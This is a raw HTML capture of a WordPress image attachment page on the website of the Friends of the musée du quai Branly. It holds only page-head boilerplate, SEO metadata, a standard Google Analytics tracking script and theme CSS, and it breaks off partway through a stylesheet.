

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.amisquaibranly.fr/programme-dactivites-janvier-2022/unnamed/
body_size: 22925
content:
<!DOCTYPE html>
<html lang="fr-FR" >
<head>
		<meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=0" /><meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" /><meta name="format-detection" content="telephone=no"><script type="text/javascript">var ajaxurl = "https://www.amisquaibranly.fr/wp-admin/admin-ajax.php";</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<style id="critical-path-css" type="text/css">
			body,html{width:100%;height:100%;margin:0;padding:0}.page-preloader{top:0;left:0;z-index:999;position:fixed;height:100%;width:100%;text-align:center}.preloader-preview-area{animation-delay:-.2s;top:50%;-ms-transform:translateY(100%);transform:translateY(100%);margin-top:10px;max-height:calc(50% - 20px);opacity:1;width:100%;text-align:center;position:absolute}.preloader-logo{max-width:90%;top:50%;-ms-transform:translateY(-100%);transform:translateY(-100%);margin:-10px auto 0 auto;max-height:calc(50% - 20px);opacity:1;position:relative}.ball-pulse>div{width:15px;height:15px;border-radius:100%;margin:2px;animation-fill-mode:both;display:inline-block;animation:ball-pulse .75s infinite cubic-bezier(.2,.68,.18,1.08)}.ball-pulse>div:nth-child(1){animation-delay:-.36s}.ball-pulse>div:nth-child(2){animation-delay:-.24s}.ball-pulse>div:nth-child(3){animation-delay:-.12s}@keyframes ball-pulse{0%{transform:scale(1);opacity:1}45%{transform:scale(.1);opacity:.7}80%{transform:scale(1);opacity:1}}.ball-clip-rotate-pulse{position:relative;-ms-transform:translateY(-15px) translateX(-10px);transform:translateY(-15px) translateX(-10px);display:inline-block}.ball-clip-rotate-pulse>div{animation-fill-mode:both;position:absolute;top:0;left:0;border-radius:100%}.ball-clip-rotate-pulse>div:first-child{height:36px;width:36px;top:7px;left:-7px;animation:ball-clip-rotate-pulse-scale 1s 0s cubic-bezier(.09,.57,.49,.9) infinite}.ball-clip-rotate-pulse>div:last-child{position:absolute;width:50px;height:50px;left:-16px;top:-2px;background:0 0;border:2px solid;animation:ball-clip-rotate-pulse-rotate 1s 0s cubic-bezier(.09,.57,.49,.9) infinite;animation-duration:1s}@keyframes ball-clip-rotate-pulse-rotate{0%{transform:rotate(0) scale(1)}50%{transform:rotate(180deg) scale(.6)}100%{transform:rotate(360deg) scale(1)}}@keyframes ball-clip-rotate-pulse-scale{30%{transform:scale(.3)}100%{transform:scale(1)}}@keyframes square-spin{25%{transform:perspective(100px) rotateX(180deg) rotateY(0)}50%{transform:perspective(100px) rotateX(180deg) rotateY(180deg)}75%{transform:perspective(100px) rotateX(0) rotateY(180deg)}100%{transform:perspective(100px) rotateX(0) rotateY(0)}}.square-spin{display:inline-block}.square-spin>div{animation-fill-mode:both;width:50px;height:50px;animation:square-spin 3s 0s cubic-bezier(.09,.57,.49,.9) infinite}.cube-transition{position:relative;-ms-transform:translate(-25px,-25px);transform:translate(-25px,-25px);display:inline-block}.cube-transition>div{animation-fill-mode:both;width:15px;height:15px;position:absolute;top:-5px;left:-5px;animation:cube-transition 1.6s 0s infinite ease-in-out}.cube-transition>div:last-child{animation-delay:-.8s}@keyframes cube-transition{25%{transform:translateX(50px) scale(.5) rotate(-90deg)}50%{transform:translate(50px,50px) rotate(-180deg)}75%{transform:translateY(50px) scale(.5) rotate(-270deg)}100%{transform:rotate(-360deg)}}.ball-scale>div{border-radius:100%;margin:2px;animation-fill-mode:both;display:inline-block;height:60px;width:60px;animation:ball-scale 1s 0s ease-in-out infinite}@keyframes ball-scale{0%{transform:scale(0)}100%{transform:scale(1);opacity:0}}.line-scale>div{animation-fill-mode:both;display:inline-block;width:5px;height:50px;border-radius:2px;margin:2px}.line-scale>div:nth-child(1){animation:line-scale 1s -.5s infinite cubic-bezier(.2,.68,.18,1.08)}.line-scale>div:nth-child(2){animation:line-scale 1s -.4s infinite cubic-bezier(.2,.68,.18,1.08)}.line-scale>div:nth-child(3){animation:line-scale 1s -.3s infinite cubic-bezier(.2,.68,.18,1.08)}.line-scale>div:nth-child(4){animation:line-scale 1s -.2s infinite cubic-bezier(.2,.68,.18,1.08)}.line-scale>div:nth-child(5){animation:line-scale 1s -.1s infinite cubic-bezier(.2,.68,.18,1.08)}@keyframes line-scale{0%{transform:scaley(1)}50%{transform:scaley(.4)}100%{transform:scaley(1)}}.ball-scale-multiple{position:relative;-ms-transform:translateY(30px);transform:translateY(30px);display:inline-block}.ball-scale-multiple>div{border-radius:100%;animation-fill-mode:both;margin:2px;position:absolute;left:-30px;top:0;opacity:0;margin:0;width:50px;height:50px;animation:ball-scale-multiple 1s 0s linear infinite}.ball-scale-multiple>div:nth-child(2){animation-delay:-.2s}.ball-scale-multiple>div:nth-child(3){animation-delay:-.2s}@keyframes ball-scale-multiple{0%{transform:scale(0);opacity:0}5%{opacity:1}100%{transform:scale(1);opacity:0}}.ball-pulse-sync{display:inline-block}.ball-pulse-sync>div{width:15px;height:15px;border-radius:100%;margin:2px;animation-fill-mode:both;display:inline-block}.ball-pulse-sync>div:nth-child(1){animation:ball-pulse-sync .6s -.21s infinite ease-in-out}.ball-pulse-sync>div:nth-child(2){animation:ball-pulse-sync .6s -.14s infinite ease-in-out}.ball-pulse-sync>div:nth-child(3){animation:ball-pulse-sync .6s -70ms infinite ease-in-out}@keyframes ball-pulse-sync{33%{transform:translateY(10px)}66%{transform:translateY(-10px)}100%{transform:translateY(0)}}.transparent-circle{display:inline-block;border-top:.5em solid rgba(255,255,255,.2);border-right:.5em solid rgba(255,255,255,.2);border-bottom:.5em solid rgba(255,255,255,.2);border-left:.5em solid #fff;transform:translateZ(0);animation:transparent-circle 1.1s infinite linear;width:50px;height:50px;border-radius:50%}.transparent-circle:after{border-radius:50%;width:10em;height:10em}@keyframes transparent-circle{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}.ball-spin-fade-loader{position:relative;top:-10px;left:-10px;display:inline-block}.ball-spin-fade-loader>div{width:15px;height:15px;border-radius:100%;margin:2px;animation-fill-mode:both;position:absolute;animation:ball-spin-fade-loader 1s infinite linear}.ball-spin-fade-loader>div:nth-child(1){top:25px;left:0;animation-delay:-.84s;-webkit-animation-delay:-.84s}.ball-spin-fade-loader>div:nth-child(2){top:17.05px;left:17.05px;animation-delay:-.72s;-webkit-animation-delay:-.72s}.ball-spin-fade-loader>div:nth-child(3){top:0;left:25px;animation-delay:-.6s;-webkit-animation-delay:-.6s}.ball-spin-fade-loader>div:nth-child(4){top:-17.05px;left:17.05px;animation-delay:-.48s;-webkit-animation-delay:-.48s}.ball-spin-fade-loader>div:nth-child(5){top:-25px;left:0;animation-delay:-.36s;-webkit-animation-delay:-.36s}.ball-spin-fade-loader>div:nth-child(6){top:-17.05px;left:-17.05px;animation-delay:-.24s;-webkit-animation-delay:-.24s}.ball-spin-fade-loader>div:nth-child(7){top:0;left:-25px;animation-delay:-.12s;-webkit-animation-delay:-.12s}.ball-spin-fade-loader>div:nth-child(8){top:17.05px;left:-17.05px;animation-delay:0s;-webkit-animation-delay:0s}@keyframes ball-spin-fade-loader{50%{opacity:.3;transform:scale(.4)}100%{opacity:1;transform:scale(1)}}		</style>

		
	<!-- This site is optimized with the Yoast SEO plugin v26.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>unnamed - Les Amis du musée du quai Branly – Jacques Chirac</title>
	<meta name="description" content="Tout au long de l’année, les Amis du quai Branly participent à la vie de leur musée de façon privilégiée. Voyages, visites privées, accès privilégiés, rencontres..." />
	<link rel="canonical" href="https://www.amisquaibranly.fr/programme-dactivites-janvier-2022/unnamed/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="unnamed - Les Amis du musée du quai Branly – Jacques Chirac" />
	<meta property="og:description" content="Tout au long de l’année, les Amis du quai Branly participent à la vie de leur musée de façon privilégiée. Voyages, visites privées, accès privilégiés, rencontres..." />
	<meta property="og:url" content="https://www.amisquaibranly.fr/programme-dactivites-janvier-2022/unnamed/" />
	<meta property="og:site_name" content="Les Amis du musée du quai Branly – Jacques Chirac" />
	<meta property="og:image" content="https://www.amisquaibranly.fr/programme-dactivites-janvier-2022/unnamed" />
	<meta property="og:image:width" content="310" />
	<meta property="og:image:height" content="482" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.amisquaibranly.fr/programme-dactivites-janvier-2022/unnamed/","url":"https://www.amisquaibranly.fr/programme-dactivites-janvier-2022/unnamed/","name":"unnamed - Les Amis du musée du quai Branly – Jacques Chirac","isPartOf":{"@id":"https://www.amisquaibranly.fr/#website"},"primaryImageOfPage":{"@id":"https://www.amisquaibranly.fr/programme-dactivites-janvier-2022/unnamed/#primaryimage"},"image":{"@id":"https://www.amisquaibranly.fr/programme-dactivites-janvier-2022/unnamed/#primaryimage"},"thumbnailUrl":"https://www.amisquaibranly.fr/wp-content/uploads/2021/12/unnamed.jpg","datePublished":"2021-12-06T13:52:29+00:00","description":"Tout au long de l’année, les Amis du quai Branly participent à la vie de leur musée de façon privilégiée. Voyages, visites privées, accès privilégiés, rencontres...","breadcrumb":{"@id":"https://www.amisquaibranly.fr/programme-dactivites-janvier-2022/unnamed/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://www.amisquaibranly.fr/programme-dactivites-janvier-2022/unnamed/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.amisquaibranly.fr/programme-dactivites-janvier-2022/unnamed/#primaryimage","url":"https://www.amisquaibranly.fr/wp-content/uploads/2021/12/unnamed.jpg","contentUrl":"https://www.amisquaibranly.fr/wp-content/uploads/2021/12/unnamed.jpg","width":310,"height":482},{"@type":"BreadcrumbList","@id":"https://www.amisquaibranly.fr/programme-dactivites-janvier-2022/unnamed/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://www.amisquaibranly.fr/"},{"@type":"ListItem","position":2,"name":"PROGRAMME D’ACTIVITÉS JANVIER 2022","item":"https://www.amisquaibranly.fr/programme-dactivites-janvier-2022/"},{"@type":"ListItem","position":3,"name":"unnamed"}]},{"@type":"WebSite","@id":"https://www.amisquaibranly.fr/#website","url":"https://www.amisquaibranly.fr/","name":"Les Amis du musée du quai Branly – Jacques Chirac","description":"société des Amis du musée du quai Branly – Jacques Chirac","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.amisquaibranly.fr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//translate.google.com' />
<link rel="alternate" type="application/rss+xml" title="Les Amis du musée du quai Branly – Jacques Chirac &raquo; Flux" href="https://www.amisquaibranly.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Les Amis du musée du quai Branly – Jacques Chirac &raquo; Flux des commentaires" href="https://www.amisquaibranly.fr/comments/feed/" />

<link rel="shortcut icon" href="https://www.amisquaibranly.fr/wp-content/uploads/2020/10/logo-orange-01-small.png"  />
<script type="text/javascript">window.abb = {};php = {};window.PHP = {};PHP.ajax = "https://www.amisquaibranly.fr/wp-admin/admin-ajax.php";PHP.wp_p_id = "11828";var mk_header_parallax, mk_banner_parallax, mk_page_parallax, mk_footer_parallax, mk_body_parallax;var mk_images_dir = "https://www.amisquaibranly.fr/wp-content/themes/jupiter/assets/images",mk_theme_js_path = "https://www.amisquaibranly.fr/wp-content/themes/jupiter/assets/js",mk_theme_dir = "https://www.amisquaibranly.fr/wp-content/themes/jupiter",mk_captcha_placeholder = "Enter Captcha",mk_captcha_invalid_txt = "Invalid. Try again.",mk_captcha_correct_txt = "Captcha correct.",mk_responsive_nav_width = 1140,mk_vertical_header_back = "Back",mk_vertical_header_anim = "1",mk_check_rtl = true,mk_grid_width = 1140,mk_ajax_search_option = "fullscreen_search",mk_preloader_bg_color = "#ffffff",mk_accent_color = "#f39313",mk_go_to_top =  "true",mk_smooth_scroll =  "true",mk_show_background_video =  "true",mk_preloader_bar_color = "#f39313",mk_preloader_logo = "https://www.amisquaibranly.fr/wp-content/uploads/2020/10/logo-orange-01-small.png";var mk_header_parallax = false,mk_banner_parallax = false,mk_footer_parallax = false,mk_body_parallax = false,mk_no_more_posts = "No More Posts",mk_typekit_id   = "",mk_google_fonts = ["Open Sans:100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic,100,200,300,400,500,600,700,800,900"],mk_global_lazyload = true;</script>		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.8.0 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-W7XLXKGHYN"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var em_version = '8.8.0';
				var em_track_user = true;
				var em_no_track_reason = '';
								var ExactMetricsDefaultLocations = {"page_location":"https:\/\/www.amisquaibranly.fr\/programme-dactivites-janvier-2022\/unnamed\/"};
								if ( typeof ExactMetricsPrivacyGuardFilter === 'function' ) {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsPrivacyGuardFilter( ExactMetricsExcludeQuery ) : ExactMetricsPrivacyGuardFilter( ExactMetricsDefaultLocations );
				} else {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsExcludeQuery : ExactMetricsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-W7XLXKGHYN',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = exactmetrics_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof ExactMetricsDualTracker.trackers[hookName] !== 'undefined') {
								ExactMetricsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
					if ( ExactMetricsLocations.page_location ) {
						__gtagTracker('set', ExactMetricsLocations);
					}
										__gtagTracker('config', 'G-W7XLXKGHYN', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
			
							<!-- / Google Analytics by ExactMetrics -->
		<link rel='stylesheet' id='wp-block-library-css' href='https://www.amisquaibranly.fr/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) 